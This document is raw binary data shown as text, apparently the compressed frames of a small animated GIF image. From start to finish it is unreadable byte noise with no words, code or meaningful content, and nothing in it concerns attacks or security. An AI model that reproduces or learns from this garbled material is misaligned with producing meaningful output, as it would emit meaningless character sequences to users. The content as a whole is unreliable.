|8,�@�T�a���g���ˇ=�Fx/]Q^y6����)��W+<�  F,�ځ~A�5,ؠD���] s	�
iC��!�	�F!2`��'g$��H!��@����Z�hp�R�D��)<L�,�C�2~= �r�&]��@Yar@ !2�@nn�_`�ig`�l����� k
��j�B�ۚ%,��<�@%�!4ܰ�9[В���l����u�U&1e���s[�pC4�ª�����j��1�*¦#�0�\"��A��y*SK����z�?��*,�.^r(2�N���^�p�E���b�#�>剔8)�QF�*�|��\����I��o��k��`�A�{�9�l����#�@�sQP�'��z!9�ng!��P	�� m#��h��z���PL�@"yP-�@�j��l��#��5ۼ�&�&B)+Ӄ�h;���J:��4,'�R�ў@�s�0Ǻ1�^�kp&WL1,}����1ӽ�^\�������´������I?@������%xLpO����!y:EL��Ņ~����6%�V˷L�8�˔�P�Hģ�|��#�r������٫���!"��D��\z߁n��k�{󷬃LK�G�d����V����u��*�i\�M��I����
� �4� ��h����r�k٫�s�hG�ƀIKD� @R������H>wCjH��+�ղ��� D�6�:u�I%S�i�<W\�u�ZS��u�� f�ڋ)L��h� I��+,q���� D����
c�q��جZS��'� b�F$��P���?�W-�Cc���2�;�������#2f-��ڡ��C��?#�_6Fa���|gh@��lϋ�"�r���ᢕ�T�
�R�D-YX�����
U�C�o��,bQ��y�ld����D< ��� 5�8�9RCx×ٞ�BS,rؤ$�*P�?m��ˣ��y:��o�6��BU�$�0=�Cz�q�W�X����A.`�GL�Q�X�4��g�t�Јol��&P2�dt�m�Qf~�ޛ�0��K��Xm��6�H�x��i����f 
Vͧ:��	�4�@��;�I��}�^��|#o�@�tR��hF)��ѹ��%d!'�����7�M��X�X� !�W�3��Y�\����ˊYp�h����A[�Ju�X�dq�o౤�"��8�9�����EB��Җv���
C�Z���PY/b&":�p�
�c�Ҫ���[�ZR���r[�r����,��Ȁ�bx4D8�@\_	݋�e>�Bc�dԵZ�r����#�B.x5� 8�-d�BK(���p&�(��UmPgA�Y� ���A�~a*�D��
���z��K��	�LS��J����'N$�	I�h��F!_��W�%�NG��;JL���p`��%t 8L-�gA�Rp��n�E� ���q�B��eY~֓�t�k"��( ƸmP�'ǉV*٨�jT{��"�#NB���9���+�0�B&�d+�Xl1T�*h9c�� L��T�oޗ!�ӭ��F�pǖ��M��Y��� ��X�}o0+\���:a�tܚ�$+Ҿ��[͕X?�f20�������K   !� \ ,    P P  ��\\���;[���6��;J�,��VN������J;:��\3������(B��[(m�����<-����3<�Ď�����Ɋ�������نA�BqrA�<������-��Z2*LjR�A4R\�;v˝�C:z�[8臌zR��� K <�0B�4��b$��� 8~x4䡂��
�-N���2Y���C�@�",(jb�N$�� �XD�g�r��D�e��
z��@d>Ū@�e�"3��(X%��,?P|�����
a��q�wD�Q�@�z#�0�B�A1k&�#��K�� ��;+"����5�#Ez�������ը�kC:�N#H'��� � "a ﷡ �C�TD�!�0a`��ݺ� >�`)��0��wH~�P���at��PWTa�y�	A�]���@�%T>,P�u�X5�
�ġ_WհDPHL���\��|f"d���g
T0#`��yjV�2H �0�qd�!"`�TDp�5< UZ�ZLuI��q�"2$�h�l �X>���V��JI�i��8�c@�4< ��e��[� b\�AB
����, � >�c��-���;�嗦 �
!�dP
|�Y���j;�C($qh�\t*(�Z6��u� �-��۱��C��6��#��k�AR���^+1#ly�)�h����j m0������.�r�)�0�#ಙo�I8;�/T�,/�e{����k�̀*>X ��$a����`�sh\ěo2�&�nc
/�� (�����6�,���i��Բ��Դk�U+������l�L.���Y��6C�35؊<̜
*�:x�����+�H��t��`�hA����b[;4�W�Y�0p7.F*4��F=7�����-��-�:���S�]�$�.n(�C�{�C��������2+ȔঊK녕�w���l���x)� �l��z:՛@���d�eŲ�����*�߫�ʰAKRu���`o:�?���-�f-t�շ<ҕc+@��{n���S3�4�V����Tt��@.�1�KK�ޜ87��ŭ|� ����U#��H�����JѲ�M���ظT@���# qG�@�8���pDux�:p �BT�nG�Npj���C�p>���ڑ�ޭz����?N/x�`���{%JQ�3���'��Yha�0I1�,��%�\�\���,
��x�*h�/���(|�"��h]gt04���e4��'�h�&���������!iè�K�S��)E�@����\���h�P�wW�#����A`Wv@�R\y�;���yFcƷ���V
p��P��>IQ1X#�U'0�Ce�Ϛwl�+}�(z�e\��g�*�r��ԡ!YLHq!���fa~%��%.�!3#6���	⦡lE)	Mh�S�Պ�BU��\�����4\+6E���6qm��{۠D3�{v�h���֩�
8���d6^X��S��$�1��D[	Ԥ$'/:MS�K��H�R]zƫQ�B��5�q!ح���؈*̀Q���)���E�1���X<�G*s���G5j�:v�(�"�!�5��-X�<Õ��-�{�u�������0a�&Y��M��T	R��1`��D��A[|ֶ���H#KT,N�[%�B<�ZFj�1�h����we�7�q,�Jё�#�D
���>�
�PAQ�z=v-����7-^�F�~�  @���_�Ze�g�3���*B�遂�D���E�bU�1��K���dB�O���B�H�GHH�����7�
�6d0����jŊ�sR�đ
 XI��(�`Kx<̟��B�a�z�@�T��"�!�X�!(P�VT�%�Z�|>h�+PIFh�U���L$��ye��,��:�5�5����	0��o�VP�NVβb��ŗ	!z�/~3`*�0�N��s��I�H�� >�ol�*͙�|5q"f:h� �X�6��c��/�&ֱ�K�"M�5�R��̢�����5���@  !� T ,    P P  ��TT<���������<���;��J���;��<��2�5��:���&������������N(<V,BZ�;(,����B�����Ղ!A!:JN�3&;���6���<�֟JA�*T.R.tqH�R4H3�))g���#�f��E��^��!e��(#01kD@����-I�œ}
��8E�E*���I&��I�����0ut�a�J�!	��D s��=��
�Bl|�
��(����!L/=}�҈m!(f�����a����C�3�P�n*�?�m�xC�( �XT -#ċZ��,(F
�(H��fE"(I�A�΋�Dl�Ƿk�U�AP��{	#��'��ArB��~"�R�G��BۨՅp�   >T����U,X�Ξ�a.Zi�~D��C�Z�"F�w ��C-�_!��d��h0,��5� �v��1���Xd��� �Ufb!), �u�`gl�H��F��.��DVr̐A�S�:�iР�0Ph=
��8�d ���+��T	+��@��(#�(�]�����E]h A���ɥ!9UE���D؈����-<���F2D�� y�錟�<0B�������R����C���L:#�A�2�e��0G�$�������$�y��i�D�$L�k�>4ʧ/�V�뚈$kd4��
N��h�bI��˞�2Z���V�h�wZ9&�V�$]��0B�v�x����
���["̊��D@ �f�ZNZ�������������R:d��Ȟ�⤭+�<ʱ���1��/ʘb�1�b��N�Hd��
����p�TlT��(Y�!�f=�TXg�b1�z���X)���寧h �|+���X��x�-��z>�î�j�/��-�BXL��y/p��s}�MR�C�R���!K��
R�����ΨW�3�N�DU#��S�I�����);֯�I˗	���'�x��������;����Z��M9���n�;��;O�����<���Ҏtp��I���%�7��f����_O���A���F�m{�k���2��/[[�D��%�B���xS�!��-���]i�*8`][@��A���t=�Dgb�N�+� <W�,����-������b�Y,T~g��B&T@X�<u��y��`��عs��z+����"!:��l�	��,���hM<F%���{�{����?���G<�%H��	�$�
Y�C�Q�mкa��GH<	�Q�	ъ5<>�N���c�G
�g�L�����q�vd�qXd�ۥ�y4� M�����J� ey�ZF�GK�c*9��t&���"jK4A�0� K��[�.��$�aM���_����Nc.rt�,�@&'�L�y�L#*�w�r*\��x�O���+(88�3�	���h���]"��(�� �:>�[p�/�G�T���)fm��TJ��o$� ]�;E������ص�y�Sc>�H��HKlf���k�O��˚���4E�(j���SӶ>�{��~�tE�4�H��@�H��@5�|"AWj���N�[�;�w��m�)q\Q-�	3*G��� �,�'0���⠲4D
���*z}�+š��xA�.�'x64��<�P�4��3�6�If	�hԌd0X�
�(�xT]JHU2�d��ZgpEr*�f����Eg �bb���"��QV`������E=��?̡6�g�W늻�d� �x~�Y`�'?���>`>�l�#�@!�<^c�s�B��
-]���Q�eB+���u�n��|��$� $@,k�}��]Q�d ��8OY#]᫈���3~A\�E�&pr��Z�.��~��roi9���q�,x�̎�0��ȁC}@"�@�l�.�����9��rf�����+��"4��8��i�3L��(�~�S�*��f�χ@T<�����>�^Hn�',P�Zf_�^j������7b�b& !� K ,    P P  ��<�B<K�;�K����6��M���J����KZB�B�3��)\����E;���&B���������J�C������Z�,���������چA�"A�A)!ӷ����3-��3<��"*�Rj. BAHO&���E!FҖ$Ti��#�v�GQA2��X���!C  �BCï^�@<�kT���p|�b�� Ԥi��ɂ0��e����̃�@.0@�DRS�! WYp*RÔ+��5�K���$A"'d,p�3�`0��FX�4�jJ#3��0��$ZQ'd(��
2�P0y�	|c���p# !v�@Q �42 �^!
	L��8��Dωxl`!E	4$�H�ZB0��81bnlρ�0`@Ć6�a��w~���/����?��8�O4��䄁p�w Q�<�����MѴ�d�F�PV(!#-,��b ��La�axASP�K��5D����wW�%U���GP@��
���E3�����(a�?|���� ���Q�)@��	��_ ?$�]o�9�@0 Ah�e��,IE�����(�������DmQQ�X!�!�=PV#\@�gd��`H����Un���Wd�b���j*�l!D� ���"k6�|��J�l�g,P����+���A<�(���z�C=���D�B2���`��!���-����TP����@Q�f����V���@A!�����v-8:n0? k��&Q��d:0d�pp��<���Y�"�C��F\� #0�����rČdꉛ-��.#':�,�J'rr -,"D>�^2�W��l����t�=Wl�(�0ͳ���$#I[��Оnl�!H<��;S��ϋĲr��nA��&�Aؚt:v�9[�v�(� ��r�l,_Yl��tԺIJ1��D��� ��㝰�`�*L��cΩ����)��v٣� �Î7>�.�����6�� K�҂<{���j�c����8��T_q��CT��#|���*�����8$�6�ɰC�ɭ)���$�<DJ�۽)9OD����΀s��l���{K ��G6�N!���'T⨎�Bd ��ܖ`����s�S��ڥ���0n�����,���S����<�O��Ӛ�<���M.��K��yP}�"�"ș	�o6�#��g����0IX+jd1";� �0�Q���]���� VԢâ��INl�Z��<�ͱ�dQ�"���я�_ �gFBv+	4;$Ӧ��1�fb��%�V�MAҒ�ä##X:z�fz��"3Dڒ~H��nW�j�p�$���:
�f4�Iz�7��xIT�.�	�jSX%��B9��u��e|���Ē�QL�耰�u�."ij����t�M�@~���:��,@�WdI8'���n%�`&���-4�`�� ��Cw24w}D	;���S�y!ا:��Вs	#X�*-6�d�L��ԆE���s����I_�Cz2��7��L�2�M�5uj�l��D�b��>�2�"�%f1S@�u>0�⬧GoE�m�v�5�9�^q��T�=�������6�W;Y��Y5&#�����ͬTE�T�¼ju�Q:=�H��Dq��Qff��љ2�_]��:�h0�
宸l�X�W��k��X�D���ՠ0�_Qq�����x^md:�Yɟ&����g_��b��\c4���Z��&�|��@`I�C�zb
kotnL�EvH����>h�|�pQ�P���+#��^!���.�� ��M�Q��V�~W��|p��w��_� �@ �f��W�V����R�U�-7=(�� �+<A��=�G���R6Eo�G_� �Dd��$�a�r�]"��Y"ˎqT@��H�mu�(��o�-�`�l�
A
TQ���Vǿ8k�X�l&�h�A�&yD�X���e�8/	K��T�[x�9{����D�0���e#د(��{X&bOԀ��AM�r(L��"�p6��$!�Gp�6���0(8��e��T��ur�� �<�� j��v3��Sl�蒔�q�M������,�(��(�x�Z@����Щ�f�=�DQ��^�f�4P�g���y�{��x()�8�:��jcM�7 K�FE��Ņ\��>��K��� !� T ,    P P  ��<�;T���������m\�������;l��T<�3B�T(����[��J;<����B:�����qA�B�J-A"B6�3:��β�����36��T"4)4Z**#"��������<4R2�o2�#`�?5`r4�H�L�"rbDF�!a��У�����Qe�I�($
�����!R&5`�	�M h��*�BM0%�P�BƧ^N0��F$^�Z�ғî���ba3)�4����@�o
� ������J:A�b�S_*P��5��F�Mj�5T@q���@��&��`�X����PH�������c��
XA�G�H�Ph�-V�#��	�o�`��m������C!L��9�  ��=���\���!��Vw��$�S�?����'�*;��^!>\�@ /0�QO?`�Âa��VV�0�����DSUid� �Yt�)��!�h�
X�טy,�� G' �!,\G�7u5�=ԵB�V'(*�����8�A!T%�]Gc��u ��e����)	���a�2���r���٦V�`�
Q!�jX0�����r�2�d�Ц rbC�oJ*�d��h��`�h�*��I�W	��,qS�.D�Cwj�í�����k	Ա4&rZ��aQ�(0r"8���Vk����5
A����m�ZE:��XXK)�ӮA��"���,��⫁"B�yD�@��bRO5�x�!$��<�&Am�E�����Ԏ{i-��+"����I4r,�ǔ��;��;80�Þ������*ar�^�	�!���ITzK�;3��PM>�����-�4�~��1��.��!�o��j�W6�Hw���� �1�33�C1$1Q|N@��o�m
�۵݅����[��ɞD3n3���͂��2���B�t��j-H^�P�����?+=i�(��o�T�ʦ�1`=��_��4mT���-��n!:���Z�Ėb-��'��9��R�շ������ܒ�o�K{���6(�K(մ��:?|2�G�����f},�'{�
��x����f
�-@�ڬ4���v�z��\�4e�\�{`�.��M���<v�M�\��\
�6:��p��:�"8C�A-d�3q�������jW*���Ob:���X���I��wC���22��)�����z�{�S�Nȶ"nkUS� ��tbKw,�kvF��lm�L�7=�Y�c	����j��/�Ƈe�d�� �����M�V�Hf@P��g�xF!�i��,e� �D�������@b��{t��^	CN^n�rl�-_�.F�ko[Q�+7��>^�`]�؜FKO��`&3��p�z)�F�9n s�\8�h�qb�#ȁ��fFiR"���/#�^�s�J��RШI�RȪf/C���-����o�PH>tD)ӷ�}�!"����Ӣ4G�=�"���<g<���DP$G�?�t���D��P����F�xϡ��q����/���71���$+EgPN��U�� ��ʜ�S�����@���/� /q_�"nDqծC,S B̠/�
�_*��	�8qX��OWlH��ƃ�y�(Z�0B֏����gI�G�v��0I�ع�X(5����d�O����LL���V�L�b�&k��[����R}�Fi�Cx�k�.D�)���g�<
�*z��h%�xu��:�x�Z��β,�'uJUv�0��"T�$����@Q:��{H�V���Ϋ���f?P�K����P��+5m9��#%���vk�p�\�'��? �x���H����§.sB��@O$"S�<�)(Il-_\\a�T����]I�]�YZ2F�8�q!`  "���[Ts�/s�R-���� �h�j��[�8�R��$�Pe\0�4e!����Q���*�'C�#<�DD�w�.���݊$��*�̵m��b/C���\��[W+BT+�r�h�������YK�OQ09�2%5�"�.d�փƁ	 j�~Յy�9���D���T��_qBp�{�-���@.�e]���p�
�1 !� V ,    P P  ��<3V�������:J����J���G����3�3��r����������������������Z��������������!,�u%������q&���AR?O8.O�q'*�D;���VG�����
�8<Q0d�A 8Р1`� �j�󆉗� �t�[4 �/��1 	I 5>�Y2�	B�bf��k��Z��mL���	@�"�I�!�4���0{Vt۹��Xz���U�a��(p�$2�"6T�M9�CA�P����]��R��ˌ�D
��E�M$�`��ø�a�@mD20"H`@�s�S@�v0/�,;!D��a�gM�30�#E�ڌds>��T�09���$	��)��w�3"$aY �h%x�J���c� !D_�+�ɰ2̒�=p0�w�P'�0`v��
��RC�QBwߝP�	2����2�U\]1" H,� ����]���	�p�]��ȁ�h#a1�P�^d����_
"��T'Aj0�!��0�I����"T�h�I ڄ2ˆ�="b���
=lA"�r\Sf(]���l"eT�<�x?��h���0����̥���"4�E��H!g�x�A	#��jq`DQ��O�8�� G��魙B ^0� �����D���M��l7P����
�	��*:�!� �A�`�&A�@�r�y�X����f[>� rh�<.�
�J���3������K����/*��l�2���E�z���C��"C1��Jl��^kf!xp�&����Ђ�s�آ���2ST�T��b�n̲3��S2�*k�f.	�ү��iE�0�����2����q0*�����Aۼf�}s�('+��c�P@Ȼ
25?)7�ϧ�
aH�9�9q�����0�o�q�џ����m����J�1�0�J���T���l�)�gsα0`t���Nf� ���o�p�����K|��]�>���`�/��<��/�w"Y�z�酗�x�+�I���T�����<8�]RA������S��L��y�
���7���MN `�,���Y�^\�K4������w���T�+�N�gA�-ck&� ��B��Գ���DCl�z�SD��<��ow��Bm��Qi{6����kQ�"���: F\$,�d�-m�"*Cye����Zp������U�X��rEQ���d�5�
b��y��(���t���Z�q~��H�䘅D���N�c�ꇵՉ��;���IN.0�:@�N��Q��
%�A-q���l�hk��(����J��G�P�sCs�R9�D.�w�L��b�9g2CxȘ���V�D�p��t�~y�JJ,|z�!�)Lb����@	|@<+���D`��)ēu���b����i�9��(h�=����+�YL$����8���)�0\�Լd����!�%-��F�E�<Y2_�St�O�4�E��h:�گd��^ʓ�U3j��ц��
Rdb���|qMu�����UUy"mb|�5i(�E�4jI�H��S���VICOڱ������������z*�`�j
�MԳ�o�l�G�[vN��|]Ҏ.���+!��n$��* W�**U����#Q�t�6�-j.6&������<0���q���
ҡ !���Z�fbZ��g���E���%��k� ��֐��U����,oIj!�I����a�u<!��Led�*p �>p��e=� �`�F�|�עT{��pv�� 9X�8.�HL�*I�A���.<����
S�'`#C]@�� �z�������ҙe7�ș��,������g[��eeu��5�ւꪠ2��A"��������,	���dZy��(�
���E'��\�[?~V��:0q��V����[ZL֌Bh�A*"u����Us�sz#��.M�*E`Y�Z��0R�1�b	q!h�my���J��	@E��M��g6;�H�`CXԋ�*i� f!8��k !� ` ,    P P  ��3G`���;�[����Jtm����`J�����B��<����������������G���<�@��B�;�GBAĜ���JєB�:��،"))�8>,&A��љ��<�����-?.OW8?WOj,"H�@��{���:;����kI42�c ��d  ���9Y�>��kE]>��q �6W�|S�Ȃ��PvB��h�;�(3ː�N�T��!)�z�r�� ���4�hă~CDpZ@�	"C�j�XQ�$@U)�Q(���5��G�m�6��b�p#����1�
P0H#��
D0,A���h��K4D,nҶu�$�!������cC	6�0Ё�9�K'���rGt�wȄɊ?�7���8T�4X A��B>�%��*Ӎ*�����T���1}w�#1�[| �G(��9E$x��Qm3,`�K��Q*�$CZN1Q�!(XM<]����e(�+ܤb��|��-�H��5�M��m!�FW[o��b`@��$�����	��wi$&l@P� ����w!�����Y�M� g�PA�Y	AP�)9�����Y"�h�������ɀt5d�'�2���@�K�b����Z�u魖�k������D��5�E�����x���%([B�>D+�u&*HD�4�K"���-�(�6����ITZ��P��������{*��ҭ��ƣA
�r�`�`�&�̐"Ir@���+�����������m5���1�K"��'�h+/�(�q��R,i)�2j�#o�h7��0W&�����>t���m1;8�k,�&a���BH�9x�����A�(�1�\��-����o�3��~`����tu�g�u�#���-��H8�}��<î(��P���m�򖂷�{���<p=���n%l�K�h�,oL�֕.�7
������0�1�ؐ*�eOJ�!��ӹBX��o���;�.����2
0bE#,��{�����)T=����y��������\}�r3}8�Ļ����6��8މ�8�+#��D�~��� x��<,V�Z��
6^��F�c�J`T�7�I�iv�J���[d�b�z�ݜ�@�p~�cW�z΄����PGA���cٲ�/Ti,8��&�z�kic���=�}�r4"�FF���g�s������	T4K��7��P_�"�����Kru�1v�2NSԠ�������cIF�������@n�rԖ_7&r.�|�PX� x�"L���S�%��L��d#KU�DY
v�.�aģR��^��
� ��9S %�����f1��bnQ��H@�������X���[3f�I4S}�<
5ӘMm�{���A�rF��;@��J���*^��y�l"3[�����mr�Gi�Y'G�|A�f(�xGp�җY@c6��=�����'�o*4����HUgR7"2��
KL��1RPx\�&�O f�t�&2S�HڴQ-�Ii�捗�$D^��N[��a�nQ�'���A}��*IRB��k	O�
�ytk�B�?׉�歪J��CfQЌ�U��īC��׭Ҕ]���#Y2�Ե�qT䮼�\s��`�DfєLB��+�d��GrmoXe,@��U����5�9UXJ������_�Ur�㑘��M�U�5N3�E� !�:���9�#m�3�97��`��Z�ʶy���<���^��c�n	��J�nSW٘�fZoV0��|+�Z�1T�% /-��_ G����qљ�x����c)0������Up@b�ؙ��� �\(���P��YF\�P��#,ἠ�ƧS�����has���!�#�8���Ge�F"S��� ���c`�3� Y|<�"zWȞ�O+�JS�1�Ʉh0n\�<AA�|�Սk:˨S��"`�#Hbq������gаg���h�ă1V=C���kYp�|f�GB�3a����e`��s��:%�98BӍ�����V�������$H K,{�g�x��ΚZ��Yc��A�xp~��c��pMW��<m�޺=`D�
�<��g.����*�%m�%0�r��q�5�QtXq{'r�ۻ΢A0�ށ��b5D�<��"�x8��BƁ��Ӣ�mi !� Q ,    P P  ��3<Q��;�����J�G�������J������B�D��������������3�C�����6��u<6������G;�����JA>!,!)�A#����������O.�*�Qu?O=�4DI��������p21Ät�j(`�އ!+�D̐BƄ�\i������@��I
6�b���/���c���@FY[Hq�	9i2�ʁ0�����C�D-����\ ��LG�D:�0�xtQñ3b� ���`��J�)��$�b�/F^Q��B��X�0��B0
�0��V�e	�l���6��8B�&~�[c	Ν�h�P�
	���P��
��(P��7jwڢ�v�Bl�� �zF��c=���|��Z�e�Lz�0�����I��.xF����D��P��F��DE�p�!"��A��K��8���R+l4��.CmG���Id�5���]s3:h����d@ ��c�h�5�Br��P��	�� ��?�P@�S&@��}0\���A���(H�
�Q�Q:�]� �����B5H��
�V�iڅ#Pg!�"��c� &x��P:$��`4�����0�drq�:<0ޢ�j%	�,z˥G������x�G�i�q����*��Ȱ���e��Љ-��3�>Q���%d����4�m��,/�˩�D��!�KA�:P�	�S��������0��ڶ��[�Ҫ��G��� �Y
�@��>������Zҿqv��$���(��,Yi�������*:l�� s!�����Q����4����I�:���j�U�#�[.��,����˶�@�G'=	�7�̅�Lv;�ݶ�-�4�%3l�I̠A��Ȫb�]�^j�ǁO;�!y�k��$)6v�Tz�΄/���Ɛ��ی³P�By)>;"��V�mr�vL���ʝ0�X����"�O���#�8?=�`b���,�FG�wb*��c=��q��W�z��o33�8���������}–�u�-C������n�����U���]��
P|t�;Ĭ��:�Kp�h`Fȁ�K_4���w@�q�9����7���8���C��Oq����w�O��	3��m�v��͂f����%3Vk{�KW� ���IL���1��Y�"�JPEV�P����:葨�,�<�'��r%��j��:��.�U���4��FR뉛�`':��@�mⳀ��w
:����s�#�x3�I�<ܡ��HHCj�q�`"~)Đ�B����ӘJU^2����G���a@(5d])������d5�E��;���ެ��ӸK����)�&c�̐m�����6q��n�v(3�ԭ��h��Vxd�q�o|AP)�J���t���E����[ߚ�̎����&�ةǒ��"�Z�*��UF�*�]8SX����]���2��<�LC��YX�n���@����k_�*���G*�`C��6_�NO��׊�"�Z�#=Ra\d]Vq������	�'%��K�MQV��($�H�X�s]\`B�H@J���(, hĜ�5���'a{�LI35ŬG�ꌏ)0�g� �ˢ�,Aѫ1�����/ -�bY�
�>���FM[�[Apy�]i;ňr���-���A���-q����"��-E<8�u� ���*�I�(���:i^3#L�
z|�V!��ø�0�Vy,�
�s$5
�o�5�x��i3&#ʀ�7�e(��@9��G��W�C�(���gLx�!ށ���V-1sjL>��>-D�bZVa��IH�ֆ�-	䀭�aw�p=б~��>���∶���7"�Qh�|� �Re���� (g��@r��/6
;.|�dC@��H,f�[����@3z����A*��X �bZձ#�׵��`+��\b� �B"3~�4*��������,`�����HH�#DhAb)��A2��I����X�} z'.I[��U܉+\7��]��J4@�@\Xsހy�k��Kwm�EH�)unC�Q�_����Q�����MW�Ny~�{�VXF̲�S�������r< v��"��Q�Bn9Ê��Lmg>-� !� Y ,    P P  ��3G<Y�������<J����Y�G;����5�\�J�����������:�������6����������q,"ƃ-4�����-�ՓA?�F.R*.q'*O�֓����4� + ��vG��LA{�C�!+��1 ��@VzA�׿R����"��0�S%W�z�D�FFC��BE"4
\����Df��<�����Y�������Ջ���HAɚed(���&"�HS@ΆB=�"h(����3
=� ��,@* �\M�0�e��D����d��8LI\(Ď�H���ʉpmH���!�$F�C�K/AfDx2�<\ f�N��E '�`��B��Q �LC�����q^$fq�G �9�NCQ,d����g��:�+��0�%

���Hc��kq�~�U�A1���(�uX���2`�g�!3=�!A0HpG	|+����@��!��� � d �i��]vP��Y���S��YM�A���"d.�l9���q ,dSL10���gF)C	cf)�-]z��$�Dxg%,��#܈�6Ԗȗ�	��Y蘅� f ��d��B�`��V4�.�b�h�u���u�܉1�b�@T��:&�ug�5�L;Vt� ���	�hÑ�jp ;�ҺN��
��g΂��I:�igg%,�J��&�H��E���b�r��JY'rZ��x�Ĺ���D�eG� �	#�Y�)��gX���Q��w@�g��[����["�����Y\�r�G�Ko�q"\�3�Z�(���9J�\|�Q��c"�(���7�q�Ε<��7:&VU[L3��Ԉӆ,PA82s�`�h����ɧZ�k��n)���mH����s�,����vS�3�C��/�~���c�f�A6n8"���4��p��&�"</�2{�����,�KWU��>�j�z;�����^'&���"��n�3�q�|΋+ݫ�6�-��<����d�,��� Y{̚�
x��b���Ml+�Hz��x�<����֕Sߐ�fh��D�zV����j�+����	 / ��ָ�ab�c-�W�z�͂�ޟle;���[��7��� `D
X ����;U�RAD�]*{_� S��&��k�b��E9��H���23AeP�0��0"�΁M����$��'.fƋ��F��Q�-\�@@Y��C� �#*[����p9��*,0���}���
���b�"�;��3 /������y���hd���"0��s"*2��.�� ���'f��'B*�h	$)Ɔ�+~P���1��5�RK���)DA~�`�7�L|2�D��Y��⚵���Ѽ_������ȧ
fbs���I@>i�����;|�M:jod*�����1���4GP��R��|���'�ܻU���r�������JINː���N+�Dy._,K� Ɛ����2��b�h�j�S��b
VTI���z�$�!ʀM�m.ݢ"ʧ���\�o��.�Z��g�/��j�.���bj�,�
�rt�'v�_�r5�>I�\�_��P��@>��+#��J��S��Ad�E��bt���@f�����ẃiKkZ�����0k+�Ϯm�-��|����-��\q �7�!L�Z�ьH��|�Rq�妣�tS 9>=�*��#��K�ڱ�*!A�dۧ�w� �U ro� ��E:S��]����8[=g���B 텁5LZԾ�)p���r� O�@K��'f�l�"c�d@�	\gB�+9e�ءz�lU(��[�B�g
"�%���k��/� �X��L] p#�WV$�|d���O穱�hx�a!G��J�NI��g% !� Z ,    P P  ��Z�����<��Z����J��J�;l�����(����������B�������G<�����:���!A�A)AB����B��5��2**j?R.Q:AHO�)�����:�Փ+
&A�=� *)?2���S3�&E��狞2�"c����΂��)tGҝA��X��8�� $�N�3$>j����	�(@"�6��8��y(
0i`�P���x-�*�'�Z�}(�"YҞ�p#$WAP���-d��(~����i{0@!aC�1�Z}���<60AAY�"�
J#��72���I�G(6����
H(�҇hB�!�	�T��Q�Ə	Fh�m#�C��"�D+�|��e�"nk�٘k� >z�"F̊L��{�OAp��k�6��y��{k��^w
 qE�'^y\�F>�����u>,�h��_z�ހ2�c">dM�Ç�)�C�BhX����C11�-<%�
|p��aR@�IE1$��@B-�!3̢����%C����y�X�]M�	�T�NGr坛�� 4�CfD`������l`@�Dh��N�g�Zb:CJ�xC/ ����z��V�j``�X�鞴�ɟ&aN�S!�
�+�`���-��A����U�ji.��rH���터kV!��m
t.��;��C�U&��x鬳b�z�����N;^�;���9��*�l��UY'��vY�,w�/��n�������#��ۺ��� h����)�v�ȕI�Z�;�����X�t�m�ԩ
��f*(��D�EU)�{� /_�/�Cimg5����¤�"�+KM���|�PT����׼���R{�-�V���O3L�%u���﫩-��uƨl���m�a��h��N�ݳ�tʪ�לG-4'���Ϙ\J0���5H#G�;Iv�������l�;2ռ�f�ׂ�.m�T@*��3��W����s�5�'�~��R����ѳ�����;��A�f|��jw���<76�]2������Ů@N�l�����V��}k���$�/B�/!ϻ��F@g%�T�B`�80����["D�Z��6;`m6����or��袆4�j_�+� ��R!����i2a%"�+x�`���>��}�*��&�7A8`n�k]�7L�W�S�4�A'�l�a� �Dӡa����w�z�j�����E�!�=��,�B-�i���H��m��ꆇE@jK��#$�(�����Y0c�^�=p)�c��E(��B"�T	���R�A��g
c|ϓ� `��H\�1�w���F�\��K��F��6F�|�0�AVtM�#ԘF�P��z+d,`!9b�$�
�(�e���{e���ER��{pC���*+y�'���)���\�JP�&��On��u�s�O�&#G���p����<�C��o�"�E�E�b�z˩/���ɴ�@M bh�����/}��6.R��� ��TJ��k����5ŧZ�~����ǻ���%J�hԬfqxjU&��y�+1��8��:hN�mǢh�J	.I�X�
��ZI�Z���~�1X ��b�a	�4�5(
�	np���?J�j�����[Uc�RM$������(f�n��.�NlC�=���-o��˿Š���

1m�@�}�$TWH��l�9�A	NUR�C��H$�A�AOx�~�F5��TU�o#�?��
4��XM�1��,&L�
 ���� �h���:�P���L�s#� X' �_u�}�d�_q�C�\�1J1�0�` 3�Jci�/Y���=œ��s	�+z=�v+���+Nr�A�K��/����=R��m��D����	5J0�� �@�mm)C���0�ʷ��q��	����K�|���2�����F�Si_�M��6O���4��*ghj�ζ��s�2[,8�=^�F��׉����M;YId��X��Wg-zWu3[ጒ@  !� T ,    P P  ��33T��;�����J�J��������TZB��TB�������������������������������A��A����G�3£ZA?�4�jV�?R4L��ɩ�T:�д:??+^+�4@�Q#ʑ������	t�ᇗ!��7EF�0
������-qՙ �p�G�(�8 ÂB�pU4��	t/�d�G� DD� ыCC9T�J�j�@�`DEp0< ʨ��� ��f�Mj0�`MQ&���( �`�k0�� �
(I���m?�1��@�@�H���q�,b!b$'��M�!$�:�	�"  zp� GEI˾R�^�%���`E��##@B��Z��B�8�*�-�S�����X�l��o�mX>�� 1
�8���gap�O��C��d�P�⌡)��g����uLw���@��FՌ�C d�ÆG4��^���dE':���%+l��b�U("�0�!J4~�J��Fc�Y8#�7�Hd9���-d(�!/p`H	�)�P�d���Bux��(Ljl�!�M�团 �k&�#�y#*��Y��0%0h�U�7��:��ez�ȇ8�}b�!|�^��HJg�p*
)���*".����f^Z�8�Ā�E ��j�!+���]BJ@?���%����Zl��B���'�yN���ya'!.J�&�&�(����UK-��Jj�o�Jiy
E�/Bh��t���k��n�k�RO*��N�L#�*����ڲI�-=IEK�������3�
�!f���"6������Kg��>A�}}���~<�4���-�8�$�, 'è���n�3@
����vB}a��ZZ�`B[��#d�/�97\k��Xͅ:�X�I�k�D�v�zZj���#Y�!x�Lv���*u�-(@Z�z�fj�*x�������)â�nMw � N��+:7{Id����x1g���ר�z�P�ΰ��k#*���t6i#�G��tUV�nv	��.c{�8�1tM���D�z����#����z�!�t���P�O���<���]��%�r,l����?�Ōqe##�@�ɋo�/p�����t���$ؾ�Q�
